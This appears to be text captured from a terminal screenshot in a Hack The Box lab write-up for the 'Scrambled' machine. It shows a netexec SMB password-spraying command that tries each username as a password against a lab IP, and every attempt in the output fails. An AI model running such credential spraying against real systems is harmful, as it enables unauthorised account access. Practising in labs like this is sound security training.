 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Scrambled  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:45:27 zsh ❯ netexec smb $box -u Users.txt -p Users.txt --continue-on-success
SMB         10.129.115.202  445    10.129.115.202   [*]  x64 (name:10.129.115.202) (domain:10.129.115.202) (signing:True) (
SMBv1:False)
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\asmith:asmith STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\jhall:asmith STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\sjenkins:asmith STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\ksimpson:asmith STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\khicks:asmith STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\asmith:jhall STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\jhall:jhall STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\sjenkins:jhall STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\ksimpson:jhall STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\khicks:jhall STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\asmith:sjenkins STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\jhall:sjenkins STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\sjenkins:sjenkins STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\ksimpson:sjenkins STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\khicks:sjenkins STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\asmith:ksimpson STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\jhall:ksimpson STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\sjenkins:ksimpson STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\ksimpson:ksimpson STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\khicks:ksimpson STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\asmith:khicks STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\jhall:khicks STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\sjenkins:khicks STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\ksimpson:khicks STATUS_NOT_SUPPORTED
SMB         10.129.115.202  445    10.129.115.202   [-] 10.129.115.202\khicks:khicks STATUS_NOT_SUPPORTED